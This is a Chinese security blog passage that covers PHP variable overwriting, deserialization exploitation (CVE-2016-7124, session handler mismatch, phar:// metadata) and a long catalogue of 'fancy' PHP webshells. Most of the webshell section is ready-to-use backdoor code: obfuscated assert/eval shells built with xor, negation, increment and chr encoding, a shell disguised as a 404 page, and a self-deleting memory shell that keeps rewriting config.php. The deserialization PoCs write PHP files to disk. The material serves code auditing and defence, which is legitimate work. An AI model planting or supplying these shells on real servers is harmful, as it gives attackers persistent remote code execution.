echo "Register_globals: ".(int)ini_get("register_globals")."<br/>";
echo '$www :'.$www;
?>
1
2
3
4
5
6
7
8
9
请求: xxx.php?www=1
当php.ini 中设置 register_globals = On时,输出:
Register_globals: 1
$www :1
注册了个全局变量$www,并可直接使用

当php.ini 中设置 register_globals = Off时,输出:
Register_globals: 0
$www :

3) $$

$$ 导致的变量覆盖常在foreach中出现,使用foreach来遍历数组中的值,然后将获取到的数组键名作为变量名,数组中的键值作为变量的值。

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
$id = 0;
foreach (array('_COOKIE','_POST','_GET') as $_request)
{
foreach ($$_request as $_key=>$_value)
{
//echo $_key."</br>";
$$_key= addslashes($_value); //GET: ?id=1 覆盖掉之前$id得值 现在id值为1
}
}

echo $id; //GET: xxx.php?id=1 输出1
?>

4) parse_str()

parse_str ( string $encoded_string [, array &$result ] )
如果 encoded_string 是 URL 传递入的查询字符串(query string),则将它解析为变量并设置到当前作用域
当没有result 参数时,可造成变量覆盖,在 PHP 7.2 中废弃不设置参数的行为。
推荐的安全写法:设置第二个变量 result, 变量将会以数组元素的形式存入到这个数组。

不安全写法:

1
2
3
4
5
6
<?php
$name = "Tom";
$age = 18;
parse_str("name=ppl&age=20"); //覆盖掉原来变量name和age的值
echo $name."<br>"; //输出ppl
echo $age."<br>"; //输出20

推荐的安全写法:

1
2
3
4
5
6
7
8
9
10
<?php
//推荐用法:
$name = "Tom";
$age = "18";
parse_str("name=ppl&age=20",$output); //不会覆盖原变量
echo $name."<br>"; //还是原来的值Tom
echo $age."<br>"; //还是原来的值18
echo $output['name']."<br>"; //输出ppl
echo $output['age']."<br>"; //输出20
?>

5) extract()

extract ( array &$array [, int $flags = EXTR_OVERWRITE [, string $prefix = NULL ]] )
将变量从数组中导入到当前的符号表中
参数 array一个关联数组。此函数会将键名当作变量名,值作为变量的值。 对每个键/值对都会在当前的符号表中建立变量。

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
//case1:
$a = "Original";
$my_array = array("a" => "Cat","b" => "Dog", "c" => "Horse");
extract($my_array); //变量a值被覆盖为Cat
echo "a: $a; b: $b; c: $c"."<br>"; //输出a: Cat; b: Dog; c: Horse

//case2:
$www = '0'; //请求 GET: xxx.php?www=1
//var_dump($_GET);
extract($_GET); //变量www值被覆盖为1
echo "www: $www"."<br>"; //输出www: 1
?>

6) import_request_variables()

import_request_variables ( string $types [, string $prefix ] )
(PHP 4 >= 4.1.0, PHP 5 < 5.4.0)
将 GET/POST/Cookie 变量导入到全局作用域中。
可以用字母‘G’、‘P’和‘C’分别表示 GET、POST 和 Cookie。不区分大小写。

1
2
3
4
5
6
<?php  
//测试 PHP Version 5.2.17
$a = '0';
import_request_variables('GPC');
echo "a: $a"."<br>"; //请求xxx.php?a=1 输出a: 1
?>

参考:

https://p0sec.net/index.php/archives/35/ PHP变量覆盖漏洞总结
https://paper.tuisec.win/detail/85acab5a4db60f4 由MetInfo 深入理解PHP变量覆盖漏洞

PHP反序列化

Posted on 2019-01-26 | In 代码审计

本文主要介绍1)序列化与反序列化基础 2)反序列化漏洞与魔法函数 3)CVE-2016-7124 4)Session反序列化漏洞 5)phar伪协议触发php反序列化 6)补充:phar伪协议绕过WAF

(一) 序列化与反序列化基础

serialize()将一个对象转换成一个字符串
unserialize()将字符串还原为一个对象

serialize()

在php中创建了一个对象后,可通过serialize()把这个对象转变成一个字符串,这有利于存储或传递PHP的值,同时不丢失其类型和结构。

序列化示例代码
1
2
3
4
5
6
7
8
9
10
<?php
class lltest{
var $test = 'hello123';
}
$class1 = new lltest;
$class1_ser = serialize($class1);
print_r($class1_ser);
//var_dump($class1_ser);
//输出 O:6:"lltest":1:{s:4:"test";s:8:"hello123";}
?>
序列化数据格式说明
1
2
3
4
5
6
7
8
9
O:6:"lltest":1:{s:4:"test";s:8:"hello123";}
表示一个lltest对象,属性test(字符串)值为20
O表示存储的是class对象(object),如果serialize()传入的是一个数组,就会为字母a。
6表示对象的名称有6个字符。"lltest"为对象的名称。
1表示有一个值。
{s:4:"test";s:8:"hello123";},s表示字符串,4表示该字符串的长度,"test"为字符串的名称

O:4:"User":2:{s:3:"age";i:20;s:4:"name";s:4:"John";}
表示一个User对象,有两个属性,属性age值为20,属性name值为john

unserialize()

unserialize()可以从序列化后的字符串中恢复为原来的对象(object)

反序列化示例代码
1
2
3
4
5
6
7
8
9
10
11
<?php
class lltest{
var $test = 'hello123';
}

$class2_ser = 'O:6:"lltest":1:{s:4:"test";s:8:"hello123";}';
$class2_unser = unserialize($class2_ser);
print_r($class2_unser);
//var_dump($class2_unser);
//输出:lltest Object ( [test] => hello123 )
?>

(二) 反序列化漏洞与魔法函数

漏洞原理

PHP调用unserialize()后会自动调用魔术方法__wakeup()和__destruct()。理想的情况就是当魔术方法__wakeup()或__destruct()中存在漏洞代码或者变量可控等,就可能导致远程命令执行(RCE)等漏洞。也可以间接调用或者利用普通成员方法-相同函数名称触发漏洞。

魔术方法

PHP 将所有以 __(两个下划线)开头的类方法保留为魔术方法。
http://php.net/manual/zh/language.oop5.magic.php

1
2
3
4
5
6
7
__wakeup():当调用unserialize()函数时,unserialize() 会检查是否存在一个\__wakeup() 方法。如果存在,则会先调用\__wakeup 方法,预先准备对象需要的资源。
__destruct():析构函数,当对象被销毁时会自动调用。
__construct():构造函数,当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。
__sleep():serialize() 函数会检查类中是否存在 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。
__invoke():当把一个类当作函数使用时自动调用
__tostring():当把一个类当作字符串使用时自动调用
__call():当要调用的方法不存在或权限不足时自动调用

反序列化时魔术方法调用示例

PHP调用unserialize()后会自动调用魔术方法__wakeup() 和__destruct()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php
class lltest{
var $test = 'hello123';

function __wakeup(){ //unserialize()时会自动调用
echo "__wakeup";
echo "</br>";
}
function __construct(){ //当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。
echo "__construct";
echo "</br>";
}
function __destruct(){ //当对象被销毁时会自动调用
echo "__destruct";
echo "</br>";
}
}

$class2_ser = 'O:6:"lltest":1:{s:4:"test";s:8:"hello123";}';
$class2_unser = unserialize($class2_ser);
print_r($class2_unser);
echo "</br>";
//输出:
//__wakeup
//lltest Object ( [test] => hello123 )
//__destruct
?>

执行代码会输出如下,说明调用unserialize()后会自动调用魔术方法__wakeup() 和__destruct()

1
2
3
__wakeup
lltest Object ( [test] => hello123 )
__destruct

__wakeup() 或__destruct()

PHP调用unserialize()后会自动调用魔术方法__wakeup()和__destruct()

__wakeup()漏洞代码示例

PHP调用unserialize()后会自动调用魔术方法__wakeup(),执行__wakeup()中的assert,相当于执行assert(“phpinfo();”);

测试代码
1
2
3
4
5
6
7
8
9
10
11
12
<?php
class lltest{
var $code;
function __wakeup()//function __destruct()
{
assert($this->code);
}
}
$poc = $_GET['www'];
unserialize($poc);
//xxx.php?www=O:6:"lltest":1:{s:4:"code";s:10:"phpinfo();";}
//相当于执行assert("phpinfo();");
生成POC

生成序列化POC,要求对象名/变量名(lltest/code) 与要触发代码的一样

1
2
3
4
5
6
7
8
9
10
<?php
class lltest{
var $code="phpinfo();";
}
$myclass = new lltest;
$myclass_ser_poc = serialize($myclass);
echo $myclass_ser_poc;
//输出 O:6:"lltest":1:{s:4:"code";s:10:"phpinfo();";}
//生成序列化POC
// 生成POC 要求对象名/变量名(lltest/code) 与要触发代码的一样

间接调用

如果unserialize()中并不会自动调用的魔术函数,如__construct(),是不是就没有利用价值呢?不是。有时反序列化一个对象时,由它调用的__wakeup()中又去调用了其他的对象,由此可能层层间接调用触发漏洞。
比如__construct()方法中存在漏洞代码,正好在__wakeup()中new创建对象,所以unserialize()时 间接触发漏洞代码

测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
class evil{

function __construct($test){
var_dump($test);
assert($test);
}
}
class lltest{
var $test;
function __wakeup(){
$obj = new evil($this->test); //new时调用__construct
}
}
$myclass = $_GET['www'];
$myclass_unser = unserialize($myclass);
//print_r($myclass_unser);
var_dump($myclass_unser);

//?www=O:6:"lltest":1:{s:4:"test";s:10:"phpinfo();";} 相当于执行assert("phpinfo();");
?>
生成POC
1
2
3
4
5
6
7
8
9
10
11
12
<?php
//生成反序列化POC
class lltest{
var $test="phpinfo();";
}

$class3 = new lltest;
$class3_ser = serialize($class3);
echo $class3_ser;

//输出 O:6:"lltest":1:{s:4:"test";s:10:"phpinfo();";}
?>

利用普通成员方法-相同函数名称

当漏洞/危险代码存在类的普通方法中,就不能通过“自动调用”来触发漏洞。这时的利用方法:寻找相同的函数名,把敏感函数和类联系在一起

测试代码
1
2
直接访问u2.php  执行输出hello  执行class normal 中的 function action() 
访问 u2.php?www=O:6:"lltest":1:{s:5:"test1";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}} 相当于执行assert("phpinfo();"); 执行class evil中的 function action()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php
class lltest {
var $test1;
function __construct() {
$this->test1 = new normal();
}
function __destruct() {
$this->test1->action();
}
}
class normal {
function action() {
echo "hello";
}
}
class evil {
var $test2;
function action() {
assert($this->test2);
}
}

$myclass = new lltest();
unserialize(@$_GET['www']);
//直接访问u2.php 输出hello
//访问 u2.php?www=O:6:"lltest":1:{s:5:"test1";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}} 相当于执行assert("phpinfo();");
?>
生成POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
//生成反序列化POC
class lltest {
var $test1;
function __construct() {
$this->test1 = new evil();
}
}
class evil {
var $test2 = "phpinfo();";
}

$myclass_poc = new lltest();
echo serialize($myclass_poc);
//输出 O:6:"lltest":1:{s:5:"test1";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}}
?>

(三) CVE-2016-7124

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7124
当序列化字符串中表示对象个数的值大于真实的属性个数时会跳过__wakeup()的执行。
存在该漏洞的PHP版本为PHP5小于5.6.25或PHP7小于7.0.10。
典型漏洞:SugarCRM v6.5.23 PHP反序列化对象注入

漏洞测试

测试版本:PHP Version 5.5.38

1
2
3
4
1)如果请求CVE-2016-7124.php?www=O:6:"lltest":1:{s:4:"test";s:16:"<?php phpinfo();";}  执行\__wakeup() 方法清除了对象属性,把$test值清空,在test.php写入内容为空 

2)如果请求CVE-2016-7124.php?www=O:6:"lltest":99:{s:4:"test";s:16:"<?php phpinfo();";}
对象个数设为99 跳过\__wakeup() 在test.php写入<?php phpinfo();

CVE-2016-7124.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php
//CVE-2016-7124
class lltest{
var $test;
function __destruct(){
var_dump($this);
$fp = fopen("D:\\phpStudy3\\WWW\\test\\test.php","w");
fputs($fp,$this->test);
fclose($fp);
}
function __wakeup() //在__wakeup中清除了对象属性 把$test值清空
{
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$poc = $_GET['www'];
$poc_un = @unserialize($poc);
//***.php?www=O:6:"lltest":99:{s:4:"test";s:16:"<?php phpinfo();";}
//CVE-2016-7124 对象个数设为99 跳过__wakeup() 在test.php写入<?php phpinfo();

//***.php?www=O:6:"lltest":1:{s:4:"test";s:16:"<?php phpinfo();";} 执行__wakeup() 在test.php写入内容为空
?>

(四) Session反序列化漏洞

漏洞原理

http://php.net/manual/zh/function.session-start.php
http://php.net/manual/zh/function.session-set-save-handler.php
http://php.net/manual/zh/session.configuration.php#ini.session.serialize-handler
1)Session反序列化漏洞,主要是由于: 当PHP在反序列化取出已存储的$_SESSION数据时所使用的处理器与之前序列化存储$_SESSION所使用的处理器不一样,会导致数据无法正确反序列化,可能导致存在漏洞。(存$_SESSION-序列化,取$_SESSION-反序列化)
2)当会话自动开始或者通过 session_start() 手动开始的时候, PHP 内部会调用会话管理器的 open 和 read 回调函数。 通过 read 回调函数返回的现有会话数据(使用特殊的序列化格式存储), PHP 会自动反序列化数据并且填充 $_SESSION 超级全局变量。

3)PHP 内置了多种处理器用于存取 $_SESSION 数据时会对数据进行序列化和反序列化(存$_SESSION-序列化,取$_SESSION-反序列化),常用的有以下三种,对应三种不同的处理格式:【session.serialize_handler 配置选项】

1
2
3
4
处理器	  对应的存储格式
php (默认):键名 + 竖线 + 经过 serialize() 函数序列化处理的值。如:lltest|s:6:"qwe123";
php_serialize (php>=5.5.4):经过 serialize() 函数反序列处理的数组。如:a:1:{s:6:"lltest";s:6:"qwe123";}
php_binary:键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数序列化处理的值。如:lltests:6:"qwe123";

4)通过竖线|构造POC。
在存储$_SESSION数据时如果用的处理器是php_serialize ,通过竖线|构造POC,写入含有恶意代码的序列化数据。
在读取$_SESSION数据时如果用的处理器是 php 的话,会将竖线|后面的数据进行反序列化,从而触发漏洞。

漏洞测试

1
2
3
4
5
6
7
8
1)	先请求sess1.php?www=|O:6:"lltest":1:{s:3:"www";s:16:"<?php phpinfo();";}
会在D:\phpStudy3\tmp\tmp\sess_jo0lfdd66sti0i1pfdfosgtec2文件中存储内容,如下
a:1:{s:6:"lltest";s:52:"|O:6:"lltest":1:{s:3:"www";s:16:"<?php phpinfo();";}";}
存储$_SESSION数据时如果用的处理器是php_serialize

2)然后直接访问sess2.php 就会在D:\\phpStudy3\\WWW\\test\\目录下生成lltest3.php文件,内容为<?php phpinfo();
在读取$_SESSION数据时用的处理器设置为 php,会将竖线|后面的数据进行反序列化,触发漏洞
最终生成lltest3.php文件,内容为<?php phpinfo();

代码示例1 sess1.php

1
2
3
4
5
6
7
8
9
10
sess1.php
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();

$_SESSION['lltest'] = $_GET['www'];
print_r($_SESSION);

//提交请求xxx.php?www=|O:6:"lltest":1:{s:3:"www";s:16:"<?php phpinfo();";} 通过竖线|构造POC
?>

代码示例2 sess2.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
sess2.php
<?php
ini_set('session.serialize_handler','php');
session_start();

class lltest{
var $www;

function __destruct(){
var_dump($_SESSION); //输出:array(1) { ["a:1:{s:6:"lltest";s:52:""]=> object(lltest)#1 (1) { ["www"]=> string(16) "
//可看出:将之前存储的$_SESSION进行反序列化,还原为对象object lltest
$fp = fopen("D:\\phpStudy3\\WWW\\test\\lltest3.php","w");
fputs($fp,$this->www);
fclose($fp);
}
}
//最终生成lltest3.php文件,内容为<?php phpinfo();
?>

(五) phar伪协议触发php反序列化

漏洞原理

phar文件本质上是一种压缩文件,能够以序列化的形式存储用户自定义的meta-data,php大部分的文件系统函数在通过phar://伪协议解析phar文件时,会将meta-data进行反序列化,从而导致触发漏洞。
受影响的函数如下:
fileatime、filectime、file_exists、file_get_contents、file_put_contents、file、filegroup、fopen、fileinode、filemtime、fileowner、fileperms、is_dir、is_executable、is_file、is_link、is_readable、is_writable、is_writeable、parse_ini_file、copy、unlink、stat、readfile、md5_file、filesize

phar文件结构

http://php.net/manual/en/phar.fileformat.phar.php
一个phar文件有四部分构成:
1)a stub
可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。
2)a manifest describing the contents
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。

3) the file contents
被压缩文件的内容。
4) [optional] a signature for verifying Phar integrity (phar file format only)
签名,放在文件末尾

漏洞测试

说明:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件

1)先访问phar1.php 文件,生成lltest1.phar文件,并以反序列化形式写入payload <?php phpinfo();

2)请求phar2.php?www=phar://./lltest1.phar/test.txt
最终生成lltest6.php文件,内容为<?php phpinfo();

在1)生成lltest1.phar之后,也可以将lltest1.phar文件改成任意后缀如jpg,然后请求phar2.php?www=phar://./lltest1.jpg/test.txt

phar://路径/lltest1.phar/test.txt

代码示例1 phar1.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
class lltest{
var $payload = "<?php phpinfo();";
//var $payload = "phpinfo();";
}

@unlink("lltest1.phar");
$test = new lltest();
$phar = new Phar("lltest1.phar"); //后缀必须为hpar,生成后可改成任意后缀如jpg

$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); // //设置stub 并伪造gif文件头
$phar->setMetadata($test); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt","test"); //添加要压缩的文件

$phar->stopBuffering();
?>

代码示例2 phar2.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
$www = $_GET['www'];
class lltest{
var $payload;

function __destruct(){
var_dump($this->payload); //当payload中含有<时无法 无法输出
//echo "phar test";
$fp = fopen("D:\\phpStudy3\\WWW\\test\\lltest6.php","w"); //自定义写入路径
fputs($fp,$this->payload);
fclose($fp);
}
}

file_get_contents($www);
//file_get_contents("phar://./lltest1.phar/test.txt");

//phar://路径/lltest1.phar/test.txt
//请求: ***.php?www=phar://./lltest1.phar/test.txt
//最终生成lltest6.php文件,内容为<?php phpinfo();
?>

(六) 补充:phar伪协议绕过WAF

使用phar://伪协议可Bypass一些waf,大多数情况下配合文件包含一起使用。

1)必须先把pharbypass1.php压缩。
或者压缩完之后,修改为其他任意后缀 如jpg 来绕过上传限制等
然后修改pharbypass2.php为include(‘phar://./pharbypass1.jpg/pharbypass1.php’)

2)请求pharbypass2.php,会include文件pharbypass1.zip中的pharbypass1.php 执行system(‘whoami’)

pharbypass1.php

1
2
3
<?php system('whoami');
//必须先压缩该文件。压缩完之后,可以再修改为其他任意后缀 如jpg 来绕过上传限制等
?>

pharbypass2.php

1
2
3
4
<?php 
include('phar://./pharbypass1.zip/pharbypass1.php');
//请求pharbypass2.php,会include文件pharbypass1.zip中的pharbypass1.php 执行system('whoami')
?>

参考

https://chybeta.github.io/2017/06/17/%E6%B5%85%E8%B0%88php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/ 浅谈php反序列化漏洞
https://www.anquanke.com/post/id/159206 四个实例递进php反序列化漏洞理解
https://paper.seebug.org/39/ SugarCRM v6.5.23 PHP反序列化对象注入漏洞分析
http://www.vuln.cn/6413 PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患
https://paper.seebug.org/680/ 利用 phar 拓展 php 反序列化漏洞攻击面
https://xz.aliyun.com/t/3692 Phar的一些利用姿势

PHP花式WEBSHELL

Posted on 2019-01-22 | In 渗透测试

PHP可通过回调函数、可变函数、拆分重组、base64编码、rot13加密、chr编码、注释、运算(异或、取反、自增等)、正则函数、session机制、referer、php反射、php反序列化、404马、php内存马等形式生成webshell。

防护:在要防护的目录下上传如下.htaccess,禁止该目录运行php文件

1
2
3
4
<Files ~ ".php">
Order allow,deny
Deny from all
</Files>

1) 回调函数

php中包含回调(callable类型)函数参数的函数,基本都可能用做后门。

call_user_func()

1
2
3
4
5
6
<?php
call_user_func($_REQUEST['a1'],$_REQUEST['a2']);
//POST: a1=system&a2=whoami //命令执行
///POST: a1=assert&a2=phpinfo() //代码执行
//caidao: ***.php?a1=assert pass:a2
?>

register_shutdown_function()

1
2
3
4
5
6
<?php 
$a = $_REQUEST['a'];
register_shutdown_function($a, $_REQUEST['www']);

// POST: a=assert&www=phpinfo()
// caidao: ***.php?a=assert pass:www

register_tick_function()

1
2
3
4
5
6
<?php
$a = $_REQUEST['a'];
declare(ticks=1);
register_tick_function ($a, $_REQUEST['www']);

// POST: a=assert&www=phpinfo()

filter_var()&filter_var_array()

1
2
3
4
5
<?php
filter_var($_REQUEST['www'], FILTER_CALLBACK, array('options' => 'assert'));
//filter_var_array(array('test' => $_REQUEST['www']), array('test' => array('filter' => FILTER_CALLBACK, 'options' => 'assert')));

//POST: www=phpinfo()

array_filter()

1
2
3
4
5
6
7
<?php
$e = $_REQUEST['e'];
$arr = array($_POST['www'],);
array_filter($arr, base64_decode($e));
//caidao: ***.php?e=YXNzZXJ0 pass:www YXNzZXJ0为assert的base64编码
//***.php POST数据 e=YXNzZXJ0&www=phpinfo()
?>

array_map()

1
2
3
<?php @array_map(assert,(array)base64_decode($_REQUEST['e']));
//caidao: ***.php?e=YXNzZXJ0KCRfUkVRVUVTVFsnd3d3J10p pass:www YXNzZXJ0KCRfUkVRVUVTVFsnd3d3J10p解码为assert($_REQUEST['www'])
//POST: e=cGhwaW5mbygp cGhwaW5mbygp解码为phpinfo()

2) 拆分重组

拆分重组示例1

1
2
3
4
<?php  $req = "a"."s"."s"."e"."r"."t";$req($_POST["www"]); 
//POST: www=phpinfo()
//caidao: ***.php pass:www
?>

拆分重组合示例2

1
2
3
<?php $xy = "eval"; $xy .= "(";$xy .= "$";$xy .= "_PO";$xy .= "ST['www']);";@eval($xy);
//caidao: ***.php pass:www
?>

3) base64编码+可变函数

1
2
3
4
5
6
7
<?php 
//$a = @base64_decode($a=$_POST['fun']);$a($_POST['www']);
$a = @base64_decode($a=$_REQUEST['fun']);$a($_REQUEST['www']);
//POST: fun=YXNzZXJ0&www=phpinfo()
//caidao: fun=YXNzZXJ0 pass:www
//base64编码+可变函数
?>

4) rot13加密+可变函数

示例1

1
2
3
4
5
<?php $a=str_rot13('nffreg');$a($_POST['www']);
//nffreg为assert的rot13加密
//POST: www=phpinfo()
//rot13加密+可变函数
?>

示例2-ye版

1
……

5) chr编码

1
2
3
4
5
<?php 
assert(chr(97).chr(115).chr(115).chr(101).chr(114).chr(116).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(120).chr(93).chr(41));
// chr解出来是assert($_POST[x])
//POST: x=phpinfo()
?>

6) 注释符

1
2
3
4
5
6
7
8
9
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);

// 密码 -7
// POST:-7=phpinfo()
?>

7) 运算符

异或运算

1
2
3
4
5
6
7
8
9
10
11
<?php
@$_++; // $_ = 1
$__=("#"^"|"); // $__ = _
$__.=("."^"~"); // _P
$__.=("/"^"`"); // _PO
$__.=("|"^"/"); // _POS
$__.=("{"^"/"); // _POST
${$__}[!$_](${$__}[$_]); // $_POST[0]($_POST[1]);

//POST: 0=assert&1=phpinfo()
?>

取反运算

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
$__=('>'>'<')+('>'>'<');
$_=$__/$__;

$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});

$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});

$_=$$_____;
$____($_[$__]);

//POST: 2=phpinfo();

自增运算

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;

$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;

$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);

//POST: _=phpinfo()

8) 正则函数

mb_ereg_replace()

1
<?php mb_ereg_replace('.*', $_REQUEST['www'], '', 'e'); ?>

preg_filter()

1
<?php echo preg_filter('|.*|e', $_REQUEST['www'], ''); ?>

9) 利用session

利用session机制 需要读取服务器session文件权限
POST: www=cGhwaW5mbygpOw== cGhwaW5mbygpOw==解码为phpinfo();
在C:\Windows\sess_k12th0l3kimv4i07fi0lm1bjr3 文件中写入cmd|s:16:”cGhwaW5mbygpOw==”;
C:\Windows\sess_之后的值与cookie 中的 PHPSESSID值一样

php的session文件的保存路径在php.ini中设置 或者可以在phpinfo()的session.save_path查看
session文件的命名规则是 sess_[PHPSESSID]

1
2
3
4
5
6
7
8
<?php 
session_start();$_SESSION['cmd'] = trim($_POST['www']);
echo preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'cmd\']))','a');

//POST: www=cGhwaW5mbygpOw== cGhwaW5mbygpOw==解码为phpinfo();
//var_dump($_SESSION);
//var_dump($_COOKIE['PHPSESSID']);
?>

10) 利用referer

refer1.php+refer2.php两个文件组成构成后门,访问后门是访问refer2.php
refer1.php

1
2
3
4
5
6
7
<?php
//refer1.php refer1.php+refer2.php两个文件组成构成后门,访问后门是访问refer2.php
header('Content-type:text/html;charset=utf-8');
parse_str($_SERVER['HTTP_REFERER'], $a);
if(reset($a) == '10' && count($a) == 9) {
eval(base64_decode(str_replace(" ", "+", implode(array_slice($a, 6)))));
}

refer2.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
//refer2.php 直接访问refer2.php
header('Content-type:text/html;charset=utf-8');
//要执行的代码
$code = <<<CODE
phpinfo();
CODE;
//进行base64编码
$code = base64_encode($code);
//构造referer字符串
$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={$code}&h=&i=";
//后门url
$url = 'http://localhost/phpcode2019/phpwebshell/r1.php';
$ch = curl_init();
$options = array(
CURLOPT_URL => $url,
CURLOPT_HEADER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE,
CURLOPT_REFERER => $referer
);
curl_setopt_array($ch, $options);
echo curl_exec($ch);

11) PHP反射

1
2
3
4
5
6
<?php 
$func = new ReflectionFunction($_POST['a']);
echo $func->invokeArgs(array($_POST['b']));
//POST:a=assert&b=phpinfo()
//php反射特性
?>

12) PHP反序列化

1
2
3
4
5
6
7
8
9
10
11
<?php
class shell{
public $code="tmpdata";
function __destruct()
{
assert($this->code);
}
}
$ser = $_GET['www'];
unserialize($ser);
//?www=O:5:"shell":1:{s:4:"code";s:10:"phpinfo();";}

生成序列化POC:

1
2
3
4
5
6
7
8
9
<?php
class shell{
public $code="phpinfo();";
}
$reload = new shell;
$res = serialize($reload);
echo $res;
//输出 O:5:"shell":1:{s:4:"code";s:10:"phpinfo();";}
//生成序列化POC

13) 404马

1
2
3
4
5
6
7
8
9
10
11
12
13
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
<?php
@call_user_func($_REQUEST['a1'],$_REQUEST['a2']);
header('HTTP/1.1 404 Not Found');
//POST: a1=system&a2=whoami //命令执行
///POST: a1=assert&a2=phpinfo() //代码执行
?>

14) 内存马

1
2
3
4
5
6
7
8
9
<?php
//php内存马 //处理办法:重启Apache
set_time_limit(0); //设置脚本最大执行时间 设置为0,没有时间限制
ignore_user_abort(1); //设置客户端断开连接时是否中断脚本的执行 设置为1则不会中断执行
unlink(__FILE__); //删除自身
while(1){
file_put_contents('D:\\phpStudy\\***\\config.php','<?php call_user_func($_REQUEST["a1"],$_REQUEST["a2"]);?>');
}
?>

参考

https://www.leavesongs.com/PENETRATION/php-callback-backdoor.html
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
https://joychou.org/web/webshell.html#directory025622261147745225
https://klionsec.github.io/2017/10/11/bypasswaf-for-webshell/
https://www.freebuf.com/articles/web/9396.html

PHP命令执行&代码执行

Posted on 2019-01-17 | In 代码审计

常见php回调函数,可调用其他命令/代码执行函数:

1
2
3
call_user_func()、call_user_func_array()、create_function()、
array_walk()、 array_map()、array_filter()、
usort()、ob_start()、可变函数$_GET['a']($_GET['b'])

常见php可执行系统命令的函数:

1
2
system()、passthru()、exec()、shell_exec()、pcntl_exec()、popen()、proc_open()
、反单引号

常见php可代码执行的函数:

1
eval()、assert()、preg_replace()、$

php配置文件php.ini里有个disable_functions = 配置选项,可自定义禁用某些php危险函数。如:
disable_functions =system,passthru,shell_exec,exec,popen

回调函数命令执行/代码执行

1) call_user_func()

